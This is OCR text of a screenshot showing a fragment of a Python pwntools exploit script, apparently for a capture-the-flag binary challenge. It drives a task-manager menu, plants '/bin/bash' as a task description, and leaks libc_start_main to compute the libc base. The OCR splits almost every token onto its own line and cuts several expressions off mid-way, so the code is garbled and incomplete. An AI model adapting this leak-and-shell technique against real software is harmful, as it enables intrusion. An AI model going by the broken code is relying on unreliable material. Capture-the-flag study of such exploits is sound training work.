
io
.
sendlineafter
(
':'
,
desc
)
def
removeTask
(
name
):
io
.
sendlineafter
(
':'
,
'2'
)
io
.
sendlineafter
(
':'
,
name
)
def
displayTasks
():
io
.
sendlineafter
(
':'
,
'3'
)
return
io
.
recvuntil
(
'1.'
)[:
-
2
]
createTask
(
'pwned'
,
'/bin/bash
\x00
'
,
1
libc_start_main
=
int
(
re
.
findall
(
'Desc
libc_base
=
libc_start_main
-
elf
.
libc
log
.
success
(
'libc_start_main: 0x%x'
%
log
.
success
(
'libc base: 0x%x'
%
libc_b